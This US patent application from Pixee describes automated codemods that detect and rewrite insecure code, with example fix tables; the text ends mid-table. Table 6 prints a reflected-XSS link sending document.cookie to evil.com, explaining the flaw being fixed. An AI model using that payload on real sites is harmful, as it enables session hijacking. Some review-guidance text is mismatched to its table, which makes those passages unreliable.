(19) United States
(12) Patent Application Publication
(10) Pub. No.: US 2026/0299900 A1
(43) Pub. Date: Oct. 1, 2026

(54) SYSTEM AND METHOD FOR AUTOMATED CONTINUOUS SOURCE CODE IMPROVEMENT

(71) Applicant: PIXEE, Inc., Baltimore, MD (US)

(72) Inventors: Surag PATEL, Baltimore, MD (US); Arshan DABIRSIAGHI, Baltimore, MD (US); David HAFLEY, Baltimore, MD (US); Johnathan GILDAY, Baltimore, MD (US); Christopher ROGOZA, Baltimore, MD (US); Matthew AUSTIN, Baltimore, MD (US); Dan DUNNING, Baltimore, MD (US); Brian DOYAL, Baltimore, MD (US); Daniel D'AVELLA, Baltimore, MD (US); Ryan DENS, Baltimore, MD (US)

(21) Appl. No.: 19/490,839

(22) PCT Filed: Aug. 20, 2024
(86) PCT No.: PCT/US2024/043044

§ 371 Date: Dec. 5, 2025

Related U.S. Application Data
(60) Provisional application No. 63/520,774, filed on Aug. 21, 2023.

(51) Int. Cl. G06F 8/35

(52) U.S. Cl. CPC G06F 8/35

(57) ABSTRACT

A system and method for automated continuous source code improvement. The system of the present disclosure optionally includes code modification (or “codemod”) components that are configurable to find and fix source code with undesirable syntax. The execution of multiple codemods may be performed by codemod orchestrators operable to prepare the codemods for execution, execute them, and handle the results. A review platform may interact with users to initiate the codemod execution and work with a version control system to apply the changes to the source code obtained from the codemods. A triage system may be included to automatically adjust the order in which codemods are executed to avoid unnecessary confusion and delay.

### CROSS-REFERENCE TO RELATED APPLICATIONS

This application is a national stage filing of PCT/US2024/043044 under 35 U.S.C. 371. PCT/US2024/043044, filed on 20 Aug. 2024, claims the benefit of U.S. Provisional Application No. 63/520,774, filed on 21 Aug. 2023, each of which is incorporated in its entirety by this reference.

### BACKGROUND

The present disclosure relates generally to tools and techniques for automatically scanning source code for vulnerabilities, preparing updates to the code to address the issues found, and providing a method for organizing, ranking, and approving the proposed changes so that code updates are made efficiently.

Software developers use a variety of analysis tools to assess the quality of their programs. These tools report results which can indicate problems related to program qualities such as correctness, security, performance, compliance with contractual or legal requirements, compliance with stylistic standards, understandability, and maintainability.

To address the issues found by these tools, developers must aggregate the results produced by all of these tools, manage the application of the changes to avoid unintended negative outcomes, and determine which changes to apply and when. As software projects grow in complexity, this process can become exponentially more difficult to handle causing confusion and delay.

### SUMMARY

Disclosed is a system and method for automated continuous source code improvement. The system of the present disclosure optionally includes a code modification (or “codemod”) aspect, an orchestration aspect, and a triage aspect, either working together, or as separate stand-alone systems.

The system of the present disclosure is operable to automatically modify source code to change the functional capabilities of the code, to improve its performance, to harden the code to reduce or eliminate unauthorized or malicious intrusions, or to otherwise generally replace undesirable code syntax with more desirable syntax. The source code may be automatically accessed by the system, and one or more codemods executed against the source code to determine areas of the code that include undesirable syntax specified in the codemod, generate changes to apply to the source code syntax to address the problem, and optionally to apply the change to the source code.

In another aspect, the disclosed system provides for the continuous review of the source code by a review platform, and the orchestration of multiple codemods executing against multiple different bodies of source code in an organized and secure fashion. An automated reviewer executing on the review platform optionally automatically obtains copies of the source code, and interacts with one or more orchestrators responsible for assembling the resources needed to execute the codemods. This review process optionally occurs continuously without user interaction, although users may be notified of the results as they are generated by the different codemods executing in the background.

The orchestrators optionally provide for the execution of the codemods by one or more codemod runners, and prepare the final sets of changes for review and integration into the original source code. The review platform optionally provides for the automated application of the changes, or it may first accept input from a user confirming that the changes should be applied to the source code.

In another aspect, an automated triage system or component and method is disclosed that optionally automatically reviews the results of the execution of codemods and prioritizes and coordinates the changes made to the source code. This triage aspect may be included as part of the review platform of the present disclosure, or as a separate review tool working in concert with the review platform. The disclosed triage system optionally analyzes the findings uncovered by the codemods and automatically adjusts the priority of codemod changes to draw attention to the most important changes first. The importance of one type of change over another may be modified over time as the triage tool automatically adjusts its prioritization algorithms. In addition to drawing attention to the most important changes, the triage functionality optionally identifies issues raised by codemods or other source code scanning tools that are false positives and thus can be deprioritized, hidden from view, deleted, or otherwise removed from consideration.

Further forms, objects, features, aspects, benefits, advantages, and examples of the present invention will become apparent from the claims, detailed description, and drawings provided herewith.

### BRIEF DESCRIPTION OF THE DRAWINGS

FIG. 1 is a flow chart illustrating one example of the actions that a system and method of the present disclosure may take to implement automated continuous source code improvement.

FIG. 2 is a component diagram illustrating an example of reviewer and orchestration aspects that may be included in a system and method of the present disclosure.

FIG. 3 is diagram illustrating a user interface for handling triage actions according to a system and method of the present disclosure.

### DETAILED DESCRIPTION

Disclosed is a system and method for automated continuous source code improvement. The system of the present disclosure optionally includes a code modification (or “codemod”) aspect, an orchestration aspect, and a triage aspect, and any suitable combination thereof. The system of the present disclosure is arranged and configured to execute on one or more processors of one or more computers which may be connected by a computer network that links together source code repositories, developer platforms, servers, desktop computers, and the like, working together according to the present disclosure to provide the disclosed methods for improvements.

For example, the codemod aspect may be executed by one or more computers in communication with computers executing the orchestration and triage aspects. The communication between computers executing these different aspects may be provided for via one or more communication links. These communication links may include wired, wireless or other computer networks.

As disclosed below, a review platform may be used to organize the execution of multiple codemods by multiple orchestrators, and to enable the triage aspects with the orchestrators and codemods as discussed herein elsewhere. The review platform may also be executed by one or more computers in communication with each other, and with computers executing the orchestration, triage, and codemod aspects. In another aspect, all aspects may be executed by a single computer, or by multiple computers spread across the globe, or any combination thereof. Each of these one or more computers may include one or more processors configured to execute code implementing the disclosed system. Each computer may also include its own memory, processors, and other hardware and software aspects useful for performing the disclosed method using the disclosed system.

With respect to the code modification aspect, a system of the present disclosure may be configured to automatically modify source code to change the functional capabilities of the code, to improve its performance, to harden the code to reduce or eliminate unauthorized or malicious intrusions, or to otherwise generally replace undesirable code syntax with more desirable syntax. Such replacements may occur at any stage of the software development lifecycle, such as while the code is being initially created, after an initial release is checked into a Version Control System (referred to generically herein as a “VCS” of which there are many well-known examples) and before it is promoted to a production environment, or after the code is in a production environment such as in the case of a patch release to implement bug fixes, performance upgrades, and the like.



One example of the actions the disclosed system may take to address automated code modification is illustrated at 100 in FIG. 1. The disclosed method optionally includes accessing source code at 101. The source code may be accessed in any suitable manner such as by optionally obtaining a copy of the source code from a remote repository, checking out a copy of the source code from the remote repository and saving it to a local or remote storage device or file system, accessing a copy of the source code already present on a locally accessible storage device, and the like.

In another aspect, the source code optionally includes undesirable syntax that may, for example, define certain unintended functionality. When executed, the source code may also be operable to provide certain intended functionality as well. The undesirable unintended functionality may be detected by comparing the source code syntax with one or more known undesirable code patterns. These patterns may be specified in any suitable manner and may be used as input into algorithms configured to identify the undesirable syntax in the source code that matches the predefined undesirable code pattern.

Executing these algorithms optionally results in output specifying areas of the code that include the undesirable syntax (at 102). The results may be automatically analyzed to determine a code modification (also referred to herein as a “codemod”) to apply to the source code (at 103). The code modification may be applied (at 104) to change at least a portion of the source code to remove the undesirable syntax and to replace it with the desirable syntax. Applying the specified code modification may be performed automatically, with prompting that includes accepting input from a user approving of the change. Application of the source code modifications specified in a codemod and performed in a codemod operation may be fully automated and may proceed without any human intervention.

A codemod of the present disclosure optionally defines changes to the source code that if applied, would modify or transform the undesirable syntax to include desirable syntax, or optionally to consist only of the desirable syntax. These defined changes are also referred to herein as “transforms” and the algorithms in a codemod that may be applied to implement these transforms to the source code may also be referred to herein as “transformers”.

For example, a codemod might replace the undesirable syntax with new syntax entirely. In another aspect, the transforms applied in a codemod might leave some or all of the undesirable syntax in place, and/or add new syntax to improve the overall functionality. This new syntax preferably differs from the undesirable syntax such that modified source code would generally no longer conform to the undesirable code pattern.

A codemod of the present disclosure optionally includes a detector, which may be a separate application, service, software module, or Application Programming Interface (API) that is operable to determine the code modification to apply and may be configured to identify the undesirable syntax. One or more transformers may be included to apply the code modification. As discussed herein elsewhere, various detectors may be used without limitation, and these detectors optionally provide output in Static Analysis Results Interchange Format (SARIF) indicating the areas in the source code that match the rules specified in the undesirable code pattern. The transformers may include one or more instruction sets operable to be executed by a processor to modify the source code to remove the undesirable text and to replace it, or augment it, with desirable text as disclosed herein.

Metadata may be included such as a unique identifier for distinguishing the codemod from other code modifications, a vendor indicating a source of the codemod, a programming language the transformers are designed to operate on, and a unique name for the codemod. Metadata may also include a reference to the code repository the codemod and its detector(s) accessed to determine what code to change, a summary or description of the changes the transformers are operable to make; and a reference to SARIF output, or other output received from the detector, as the result of its scan of the source code. These and possibly other properties may be used to differentiate one codemod from another in a codemod repository that is optionally accessible over a computer network.

In another aspect, the desirable syntax defines the same intended functionality without the unintended functionality. The codemod generally improves or enhances the existing functionality, which in many cases means leaving the existing functionality intact while changing the source code to eliminate a particular known vulnerability, weakness, performance penalty, or other undesirable outcome.

In another aspect, identifying the code to change optionally involves generating an Abstract Syntax Tree (AST) at 105. The abstract syntax tree may be useful for capturing the details of the control flow through the code and may be useful when applying one or more rules to the code to determine if it includes an undesirable sequence of commands. For example, rules may be operable to compare the undesirable code pattern to the abstract syntax tree to determine undesirable elements of the abstract syntax tree (at 106) that match undesirable syntax defined in the rules.

In another aspect, identifying the undesirable syntax optionally includes leveraging the capabilities of an artificial intelligence platform to determine aspects of the source code that should be changed. For example, some or all of the source code may be presented to a Large Language Model (LLM) as a prompt, or as part of a prompt, optionally along with additional prompting language, indicating the undesirable source code to search for. The LLM may respond with proposed changes to specific areas of the source code and these changes, or possibly other portions of the response, may be incorporated into the resulting code modification. Any suitable artificial intelligence platform may be used employing any suitable machine learning platform or deep learning system, neural networks of any suitable type, AI transformer architectures, and the like.

In another aspect, the disclosed method for modifying code may include accessing a code data store defining a database representation of the source code. The source code may first be parsed and stored in the data store and may be useful for enhancing the processing speed when identifying the code to change. In one aspect, the database representation of the source code may include a relational representation which may be queried using Structured Query Language (SQL), or any other suitable query language. By reformulating the source code as a database storing an organized collection of data, searching or querying the database looking for particular arrangements of code that are undesirable may be performed in a way similar to querying any other type of relational database. For example, the code may be queried using the SQL, or other query language. In another aspect, a code query language like CodeQL may be used that specifies a declarative, object-oriented language for analyzing hierarchical data structures representational of software artifacts including source code, configuration files, scripts, documents, or other files stored in the code database.

The database and the related query language optionally provides a programming platform where complex questions can be posed against information stored in the code database managed by a code database management system. The code database management system optionally manages the data store and may provide for the querying mechanism. The query language optionally provides a programming platform where complex questions can be posed against information stored in the code database. In another aspect, a query optionally includes specific rules, conditions, or criteria (optionally referred to as “predicates”) that must be satisfied by the results. Query evaluation thus optionally involves checking these predicates and generating the results.

The method of the present disclosure optionally includes creating a code query that is defined according to the undesirable code pattern. The code pattern may be represented as one or more rules, criteria, or other conditions that must be satisfied for the rule to be triggered. Triggering a rule in this context means that code has been found in the source code repository that matches the undesirable code pattern. Executing the code query thus identifies the undesirable syntax in the source code.

In another aspect, the method of automating code modifications of the present disclosure optionally includes executing a third-party analysis program to produce output specifying the undesirable syntax in the source code where it exists. In this example, the undesirable code pattern is specified in a way that is readable by the third-party analysis program. Examples of such programs include, but are not limited to, Semgrep®, CodeQL™, Contrast Security, Sonar, Mend, Grammatech, and others. Third-party analysis program may produce output (such as in the SARIF format) specifying locations in the source code where the undesirable source code exists. These locations may include line numbers, character positions within a line, or other notations specifying the location in the source code where the third-party program found the undesirable code. In one aspect, the locations are indicated according to the unified format for “diff”. Output from the third-party program may be parsed and analyzed and used according to the systems and methods of the present disclosure to determine modifications to make to the source code to remove the undesirable syntax.

In another aspect, the methods of the present disclosure may include generating a Concrete Syntax Tree (CST) for the source code (at 107). The CST optionally defines syntactic elements of the source code exactly in parsed form. Sometimes referred to as a parsed tree, the CST optionally includes an ordered rooted tree that represents the syntactic structure of text in a file, such as the source code files mentioned herein, optionally according to some context free grammar. In this way, the appearance of the original source code may be captured and re-created so that the modified source code bears the same, or nearly the same, appearance as the original undesirable source code.

In one aspect, the methods of the present disclosure optionally include preparing an arrangement of the syntactic elements for desirable syntax (at 108) that correspond to the syntactic elements in the undesirable syntax to optionally preserve the appearance and/or the intended functionality from the undesirable syntax when it is replaced with the desirable syntax.

In another aspect, the syntactic elements of the source code appearing in the undesirable syntax that may be included in the desirable syntax include, but are not limited to, any of white space, variable names, method or function names, braces, parentheses, brackets, or any combination thereof. Any portion of the concrete arrangement of syntactic elements may be ported from the unmodified code to the modified code to enhance readability and maintainability.

In one example, the proposed changes to the source code include one or more dependencies defining relationships between the desirable syntax and other software the desirable syntax relies on to operate. The desirable syntax to be included in the modified code optionally includes the new dependencies. In another aspect, the original syntax may already include a reference to the dependency, and the system may be operable to detect this redundancy. In that situation, the transformation applied may overlook or ignore the dependency a second time when the code is modified to avoid making a reference to the same dependency more than once.

In another example, the undesirable syntax may include a function call, optionally with one or more parameters having corresponding undesirable parameter values. In this example, the codemod may specify new or different parameter values to replace the original undesirable syntax. Thus the desirable syntax optionally includes the same (or a different) function call with at least one different desirable parameter value in place of an undesirable parameter value. In some instances, it may be advantageous to remove all of the parameters in the undesirable syntax function call. In other instances, it may be advantageous to add one, two, or more additional parameters with predetermined values defined in the codemod which are advantageous to adjust the outcome of the newly included syntax to avoid the undesirable functionality from the original syntax.

In another aspect, modifying code according to the present disclosure optionally includes generating a change set at 109. The changes in the change set optionally include a line number indicating a location in the source code where the change is to be made, and specific details defining the source code to add, edit, or remove in order to make the change. Multiple changes may be implemented in one execution of a codemod, and modifying the source code may, as will be discussed in greater detail below, involve the execution of multiple codemods in succession. Each codemod in turn may apply some or all of the changes defined in the successive change sets.

In another aspect, the code modification optionally includes other aspects such as a description of what changes a particular codemod will apply and optionally why those changes are advantageous. Optional hyperlinks to resources may be included in the codemod specification providing additional information about the importance or need for making the code change. Review guidance may also be included in the codemod to provide recommendations regarding whether the changed code should be merged with the source code after review or merged with the source code without review, or if some other review strategy should be employed.

In another aspect, the disclosed method for code modification optionally includes packaging and/or sending the codemod to a remote computing device optionally for review and execution (at 110), such as in the case of an automated review and monitoring platform of the present disclosure. Providing the codemod as a package for execution by an automated platform may occur by any suitable means such as by making the package available to a codemod orchestration system, or to an automated review system, any one of which may be operable to accept input from a user indicating that a proposed codemod is ready, where to find it, and other details about how it should be used (at 111).

In another aspect, the code modification methodology of the present disclosure optionally includes determining an execution priority for the codemod (at 112). The execution priority may define when one codemod should be applied relative to other codemods that are to be applied to the same or different source code. As discussed at length in this disclosure, multiple codemods may be executed on the same body of source code, and the order in which codemods are applied is likely to be particularly important. In some instances, applying one codemod ahead of another may result in unnecessary or conflicting modifications to the code. Where this can be determined in advance, the code modification system and method disclosed herein may provide for a sophisticated ways to determine and optimize the hierarchy or order of operations for applying codemods to the source code.

Upon execution of the codemod transformations, a copy of the source code is updated as specified in the codemod thus changing the source code to conform to the desirable syntax (at 113). In one example, the previous undesirable syntax may be maintained for reference, deleted, or saved to an archive.

Output of a codemod of the present disclosure may be arranged and configured in a standard format optionally configured to provide increased portability and readability across and between different systems or system components according to the present disclosure. The output from the transformers in a codemod may thus be used as input for further processing by other tools, systems, modules, and the like.

For example, as discussed in further detail herein elsewhere, the output of one codemod may be provided as input to a second or third or other successive codemod in a predetermined processing pipeline. In another aspect, the output from multiple codemods may be presented separately to one or more codemod runners, codemod orchestrators, or to an automated review platform, any combination of which may accept this output as input. Transformer output may be referred to herein as a code transformation file, laid out according to a common CodeTF format. CodeTF output may, for example, be formulated as JSON, and saved to a “.codetf” file.

In one aspect, the code transformation output may include multiple separate elements, examples of which may optionally include a “run” element, and a “results” element. The run element may include information providing additional visibility into the execution of the codemod that generated the transformed code that appears in the results element. Any of the following elements appearing in the results of a codemod may be required.

For example, the run element may include a vendor element that may include the vendor information from the codemod that was executed to create the present output. The run element may also include a “tool” element specifying the codemod runner or other tool that was used to execute the codemod. A “version” element may be included indicating the version of the tool that was executed. A “command line” element may also be required and may specify the literal command line that may be used to re-create the run that generated the present results where such a command line is relevant. This command line element may include command line arguments that were passed to the executing codemod. The run element may further include an “elapsed” element that optionally includes a number, optionally indicating the number of milliseconds that elapsed while the codemod was running. A “directory” element may be included indicating a location on a file system or other volatile or nonvolatile memory where the source code scanned by the codemod was located. In another aspect, this directory element may include a URL, or other network address where the source code may have been accessed remotely rather than on a local file system. A “sarif” element may be included that specifies input from other tools that may inform the analysis. For example, the sarif element may include an “artifact” element that optionally includes a path to a file containing SARIF input. The file containing the SARIF input optionally specifies actions to be taken by the detector of the codemod when determining what source files the transformers should modify, and optionally the locations where the undesirable syntax exists within those files.

The “results” element in the output file may include details specifying the changes made to the source code, the codemods that made these changes, and optionally the order in which they were executed. For example, the output file may include an array of results, any one of, or all of which, include a “codemod” element indicating the ID of the codemod that was executed. In one aspect, each individual “results” element in the output file may be specific to an individual codemod. A “summary” element may be included with a phrase describing the changes made, and a “description” element may include a longer description providing more details about the actions the codemod took. A “references” element may include one or more references to articles, documentation, or other information that provides further reading for understanding the issues are changes made. A “properties” element may be included that provides an arbitrary set of vendor specific properties that may be useful to help in the storytelling for this codemod. These properties may be submitted in any suitable format such as a text file of “key=value” pairs, or as separate JSON, XML, which may be referred to in the properties element. A “failed files” element may be included that lists a set of file paths relative to the present directory for source code files that the codemod failed to parse or transform.

The “change set” element is optionally an array or other ordered collection of changes to be applied to the source code. The change set element may include a “path” specifying the path of the file that would be modified if the change were implemented. A “diff” element may provide the change to be made in the unified diff format. The “changes element” includes individual “change” elements that optionally include a “line number” where a corresponding change would be made, “a description” providing a human readable description of a given change, and a “properties” element may be included that provides an arbitrary set of vendor specific properties that may be useful to help in the storytelling for this codemod. And “package actions” element may also be included in the change that indicates the actions that were needed to support changes to the file, such as additional dependencies that are to be included, or existing dependencies that will be removed. The package actions element is optionally a collection of sub elements that include an “action” specifying whether a package dependency was added or removed, a “result” elements indicating whether the action was completed, failed, or skipped, and a “package” element specifying the package that was added, removed, etc.

Some examples of codemods are shown in the following tables. Any one of these examples may be individually operable as a codemod, or any combination thereof may also be considered as a group of codemods, or a single codemod of multiple independent parts. In the “transformation(s)” fields of the tables below, a “+” as the first character indicates code added, and a “−” as the first character indicates code removed.

Table 1 shows aspects of a codemod for addressing resource leaks in database calls made using the Java programming language.

TABLE 1
Meta Data

| | |
|---|---|
| Full Identifier | codeql:java/database-resource-leak |
| Vendor: | codeql |
| Language: | java |
| Name: | database-resource-leak |
| Importance | Medium |
| Review Guidance | Merge Without Review |
| | Although CodeQL labels this rule as “Potential”, the |
| | codemod only acts on changes that are more |
| | provably vulnerable and safe to act on. Therefore, |
| | you may not see the codemod act on all findings of |
| | this type. |
| Requires SARIF | Yes (CodeQL) |
| Tool | |
| Description | This codemod adds try-with-resources to JDBC |
| | code that is missing close( ) calls. Without explicit |
| | closing, these resources will be “leaked”, and won't |
| | be re-claimed until garbage collection, leaving |
| | connections in an open state. In situations where |
| | these resources are leaked rapidly (either through |
| | malicious repetitive action or unusually spiky |
| | usage), connection pool or file handle exhaustion |
| | will occur. These types of failures tend to be |
| | catastrophic, resulting in downtime and many |
| | times affect downstream applications. |

Detector

CodeQL

Transformation(s)

| | |
|---|---|
| Undesirable | Statement stmt = conn.createStatement( ); |
| Syntax | ResultSet rs = stmt.executeQuery(query); |
| Desirable Syntax | try (Statement stmt = conn.createStatement( )) { |
| | ResultSet rs = stmt.executeQuery(query); |
| | // do stuff with results |
| | } |

Table 2 includes aspects of another example of a codemod for addressing input resource leaks that may arise in the Java programming language.

TABLE 2
Meta Data

| | |
|---|---|
| Full Identifier | codeql:java/input-resource-leak |
| Vendor: | codeql |
| Language: | java |
| Name: | input-resource-leak |
| Importance | Medium |
| Review Guidance | Merge Without Review |
| | This codemod causes resources to be cleaned up |
| | immediately after use instead of at garbage |
| | collection time, and we don't believe this change |
| | entails any risk. |
| Requires SARIF | Yes (CodeQL) |
| Tool | |
| Description | This codemod adds try-with-resources to a |
| | subclass of Reader or InputStream without close() |
| | calls. Without explicit closing, these resources will |
| | be “leaked”, and won't be re-claimed until garbage |
| | collection. In situations where these resources are |
| | leaked rapidly (either through malicious repetitive |
| | action or unusually spiky usage), connection pool |
| | or file handle exhaustion will occur. These types of |
| | failures tend to be catastrophic, resulting in |
| | downtime and many times affect downstream |
| | applications. |

Detector

CodeQL

Transformation(s)

| | |
|---|---|
| Undesirable | BufferedReader br = new BufferedReader(new |
| Syntax | FileReader(“C:\\test.txt”)); |
| | System.out.println(br.readLine( )); |
| Desirable Syntax | try(FileReader input = new |
| | FileReader(“C:\\test.txt”); BufferedReader br = |
| | new BufferedReader(input)){ |
| | System.out.println(br.readLine( )); |
| | } |

Table 3 includes aspects of another example of a codemod for addressing secure cookie transmissions that may arise in the Java programming language.

TABLE 3
Meta Data

| | |
|---|---|
| Full | codeql:java/insecure-cookie |
| Identifier | |
| Vendor: | codeql |
| Language: | java |
| Name: | insecure-cookie |
| Importance | Low |
| Explanation | This code change may cause issues with the |
| | application if any of the places this code runs |
| | (in CI, pre-production or in production) are |
| | running over plaintext HTTP. |
| Review | Merge After Investigation |
| Guidance | |
| | This codemod replaces URLs to repositories |
| | that are insecure. Most repositories, including |
| | from the most popular services, are available |
| | through HTTPS. Some may even attempt to |
| | force HTTPS by redirection, though that |
| | would still be vulnerable to man-in-the- |
| | middle attacks because the initial request |
| | could be intercepted. The only realistic |
| | chance for this causing issues is if users are |
| | referencing an internal repository that wasn't |
| | setup to also serve HTTPS. This seems unlikely, |
| | but it may be worth checking before making |
| | this change permanent. |
| Requires | Yes (CodeQL) |
| SARIF | |
| Tool | |
| Description | This codemod marks new HTTP cookies with |
| | the “secure” flag. This flag, despite its ambi- |
| | tious name, only provides one type of protec- |
| | tion: confidentiality. Cookies with this flag are |
| | guaranteed by the browser never to be sent |
| | over a cleartext channel (“http://”) and only |
| | sent over secure channels (″https://″). |

Detector

CodeQL

Transformation(s)

| | |
|---|---|
| Undesirable | Cookie cookie = new Cookie(″my_cookie″, |
| Syntax | userCookieValue); |
| | response.addCookie(cookie); |
| Desirable | Cookie cookie = new Cookie(″my_cookie″, |
| Syntax | userCookieValue); |
| | + cookie.setSecure(true); |
| | response.addCookie(cookie); |

Table 4 includes aspects of another example of a codemod for addressing secure transmissions for a Maven artifact upload/download.

TABLE 4
Meta Data

| | |
|---|---|
| Full Identifier | codeql:java/maven-non-https-url |
| Vendor: | codeql |
| Language: | java |
| Name: | maven-non-https-url |
| Importance | Medium |
| Review Guidance | Merge After Cursory Review |
| | This codemod replaces URLs to repositories that |
| | are insecure. Most repositories, including from the |
| | most popular services, are available through |
| | HTTPS. Some may even attempt to force HTTPS by |
| | redirection, though that would still be vulnerable |
| | to man-in-the-middle attacks because the initial |
| | request could be intercepted. The only realistic |
| | chance for this causing issues is if users are |
| | referencing an internal repository that wasn't |
| | setup to also serve HTTPS. This seems unlikely, but |
| | it may be worth checking before making this |
| | change permanent. |
| Requires SARIF | Yes (CodeQL) |
| Tool | |
| Description | This codemod replaces any HTTP URLs found in |
| | <repository> definitions with HTTPS URLs. |
| | Without this change, Maven will make requests to |
| | either publish or retrieve artifacts over a plaintext |
| | channel. |
| | That plaintext channel can be observed or modified |
| | by malicious actors on the network path between |
| | the host running Maven and their intended |
| | repository. These actors could then sniff repository |
| | credentials, publish malicious artifacts, etc. Simply |
| | switching to an HTTPS URL is sufficient to make all |
| | of these attacks impossible in almost all situations. |

Detector

CodeQL

Transformation(s)

| | |
|---|---|
| Undesirable | <?xml version=“1.0” encoding=“UTF-8”?> |
| Syntax | <project |
| | xmlns=“http://maven.apache.org/POM/4.0.0” ...> |
| | ... |
| | <distribution Management> |
| | <repository> |
| | <id>my-release-repo</id> |
| | <name>Acme Releases</name> |
| | − <url>http://repo.acme.com</url> |
| | </repository> |
| | </distributionManagement> |
| | </project> |
| Desirable Syntax | <?xml version=“1.0” encoding=“UTF-8”?> |
| | <project |
| | xmlns=“http://maven.apache.org/POM/4.0.0” ...> |
| | ... |
| | <distributionManagement> |
| | <repository> |
| | <id>my-release-repo</id> |
| | <name>Acme Releases</name> |
| | + <url>https://repo.acme.com</url> |
| | </repository> |
| | </distributionManagement> |
| | </project> |

Table 5 includes aspects of another example of a codemod for addressing secure transmissions for a Maven artifact upload/download.

TABLE 5
Meta Data

| | |
|---|---|
| Full Identifier | codeql:java/ add-clarifying-braces |
| Vendor: | codeql |
| Language: | java |
| Name: | add-clarifying-braces |
| Importance | High |
| Review Guidance | Merge After Cursory Review |
| | The intention of the changes introduced by this |
| | codemod is to illuminate situations where the code |
| | may include bugs and format the code to make it |
| | more clear. Therefore, we invite review of |
| Requires SARIF | No |
| Tool | |
| Description | This codemod adds clarifying braces to misleading |
| | code blocks that look like they may be |
| | executing unintended code. |
| | Consider the following code: |
| | if (isAdmin) |
| | doFirstThing( ); |
| | doSecondThing( ); |
| | Although the code formatting makes it look like |
| | doSecondThing( ) only executes if isAdmin is true, it |
| | actually executes regardless of the value of the |
| | condition. This pattern of not having curly braces |
| | in combination with misaligned indentation leads |
| | to security bugs, including the famous Apple iOS |
| | goto fail bug from their SSL library which allowed |
| | attackers to intercept and modify encrypted traffic. |
| | This codemod will add braces to control flow |
| | statements to make the code more clear, but only in |
| | situations in which there is confusing formatting. |
| CodeQL | |

Transformation(s)

| | |
|---|---|
| Undesirable | if (isAdmin) |
| Syntax | doFirstThing( ); |
| | doSecondThing( ); |
| Desirable Syntax | if (isAdmin) { |
| | doFirstThing( ); |
| | } |
| | doSecondThing( ); |

Table 6 includes aspects of another example of a codemod for addressing the contents of untrusted Java Server Page (JSP) scriptlets.

TABLE 6
Meta Data

| | |
|---|---|
| Full | pixee:java/encode-jsp-scriptlet |
| Identifier | |
| Vendor: | pixee |
| Language: | Java |
| Name: | encode-jsp-scriptlet |
| Importance | High |
| Review | Merge After Cursory Review |
| Guidance | |
| | This change is safe and effective in almost |
| | all situations. However, depending on the |
| | context in which the scriptlet is rendered |
| | (e.g., inside an HTML tag, in JavaScript, |
| | unquoted contexts, etc.), you may need to |
| | use another encoding method. Check out |
| | the OWASP XSS Prevention CheatSheet |
| | to learn more about these cases and other |
| | controls you may need in exceptional |
| | cases. The security control introduced |
| | from OWASP used has forHtml( ) variants |
| | for all situations (e.g., forJavaScript( ), |
| | for CssString( )). |
| Requires | No |
| SARIF | |
| Tool | |
| Description | This codemod encodes certain JSP scriptlets |
| | to fix what appear to be trivially exploitable |
| | Reflected Cross-Site Scripting (XSS) vulner- |
| | abilities in JSP files. XSS is a vulnerability |
| | that is tricky to understand initially, but |
| | easy to exploit. |
| | Consider the following example code: |
| | Welcome to our site <% = |
| | request.getParameter(“name”) %> |
| | An attacker could construct a link with an |
| | HTTP parameter name containing malicious |
| | JavaScript and send it to the victims, and if |
| | they click it, cause it to execute in the victims' |
| | browsers in the domain context. This could |
| | allow attackers to exfiltrate session cookies |
| | and spoof their identity, perform actions on |
| | victim's behalf, and more generally “do |
| | anything” as that user. Here's an example of |
| | such an evil link used by attacker to leak |
| | the victim's cookies back to their evil |
| | site logs: |
| | https://bank.com/search?name= |
| | <script>document.location= |
| | ‘http://evil.com/?’+document.cookie</ |
| | script> |

Detector

pixee

Transformation(s)

| | |
|---|---|
| Undesirable | − Welcome to our site <% = |
| Syntax | request.getParameter(“name”) %> |
| Desirable | + Welcome to our site |
| Syntax | <%=org.owasp.encoder.Encode |
| | .forHtml(request.getParameter(“name”)) %> |

Table 7 includes aspects of another example of a codemod for addressing hardening Zip file paths.

TABLE 7
Meta Data

| | |
|---|---|
| Full | pixee:java/harden-zip-entry-paths |
| Identifier | |
| Vendor: | pixee |
| Language: | Java |
| Name: | harden-zip-entry-paths |
| Importance | High |
| Review | Merge Without Review |
| Guidance | |
| | We believe this change is safe and |
| | effective. The behavior of hardened |
| | XStream instances will only be dif- |
| | ferent if the types being deserialized |
| | are involved in code execution, which |
| | is extremely unlikely to in normal |
| | operation. |
| Requires | No |
| SARIF | |
| Tool | |
| Description | This codemod hardens instances of |
| | ZipInputStream to protect against |
| | malicious entries that attempt to |
| | escape their “file root” and overwrite |
| | other files on the running filesystem. |
| | Normally, when you're using |
| | ZipInputStream, it's because you're |
| | processing zip files. That code |
| | might look like this: |
| | File file = new File(unzipTarget- |
| | Directory, |
| | zipEntry.getName( )); //use file name |
| | from zip entry |
| | InputStream is = zip.getInputStream |
| | (zipEntry); //get the contents of the |
| | zip entry |
| | IOUtils.copy(is, new FileOutput- |
| | Stream(file)); //write the contents |
| | to the provided file name |
| | This looks fine when it encounters |
| | a normal zip entry within a zip |
| | file, which could look something |
| | like this pseudo-data: |
| | path: data/names.txt |
